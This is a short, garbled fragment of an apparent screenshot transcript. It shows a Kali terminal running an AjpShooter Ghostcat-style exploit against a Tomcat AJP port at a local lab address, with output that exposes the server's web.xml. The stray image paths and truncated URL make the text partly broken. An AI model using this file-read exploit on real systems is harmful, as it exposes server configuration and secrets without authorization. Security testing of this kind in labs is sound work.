 (root㉿kali)-[/home]
# python3 srcipt.py http://172.17.0.2:8080/ 8009 /WEB-INF/web.xml read
AjpShooter
00theway,just for test
[<] 200 200
[<] Accept-Ranges: bytes
[<] ETag: W/"1254-1710872046000"
[<] Last-Modified: Tue, 19 Mar 2024 18:14:06 GMT
[<] Content-Type: application/xml
[<] Content-Length: 1254
<?xml version="1.0" encoding="UTF-8"?>
<!--
Licensed to the Apache Software Foundation (ASF) under one or more
contributor license agreements.  See the NOTICE file distributed with
this work for additional information regarding copyright ownership.
The ASF licenses this file to You under the Apache License, Version 2.0
(the "License"); you may not use this file except in compliance with
the License.  You may obtain a copy of the License at
m/.../318861268-9274e0e3-f28a-4390-ad7b-e2c6c54...